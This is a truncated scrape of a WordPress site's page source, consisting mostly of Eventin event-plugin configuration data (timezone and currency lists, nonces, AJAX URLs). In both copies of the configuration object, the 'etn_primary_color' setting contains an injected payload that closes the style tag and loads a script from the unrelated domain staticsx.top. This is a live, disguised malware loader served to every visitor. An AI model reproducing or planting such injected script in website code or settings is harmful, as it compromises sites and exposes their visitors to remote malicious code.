sia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.51","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":null,"nonce":"060692ea2c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-packages-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/build/js/packages.js?ver=1764936235" id="etn-packages-js"></script>
<script type="text/javascript" id="etn-public-pro-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://construoferta.co/wp-admin/admin-ajax.php","site_url":"https://construoferta.co","admin_url":"https://construoferta.co/wp-admin/","admin_email":"dinggo@templatemonster.me","assets_url":"https://construoferta.co/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-co","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://construoferta.co/wp-admin/edit.php?post_type=etn-attendee","post_id":"6004","zoom_connection_check_nonce":"4348b2fe5d","ticket_status_nonce":"78718081aa","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"enero 21, 2026","time_format":"g:i a","time_format_string":"7:47 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.51","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":null,"nonce":"060692ea2c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
var etn_pro_public_object = {"ajax_url":"https://construoferta.co/wp-admin/admin-ajax.php","location_map_nonce":"387eb45ee1","scanner_nonce":"ef760381aa","attendee_page_link":"https://construoferta.co/wp-admin/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https://construoferta.co/wp-content/plugins/eventin-pro/assets/images/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
//# sourceURL=etn-public-pro-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/js/etn-public.js?ver=1764936235" id="etn-public-pro-js"></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://construoferta.co/wp-admin/admin-ajax.php","site_url":"https://construoferta.co","admin_url":"https://construoferta.co/wp-admin/","admin_email":"dinggo@templatemonster.me","assets_url":"https://construoferta.co/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-co","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://construoferta.co/wp-admin/edit.php?post_type=etn-attendee","post_id":"6004","zoom_connection_check_nonce":"4348b2fe5d","ticket_status_nonce":"78718081aa","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese 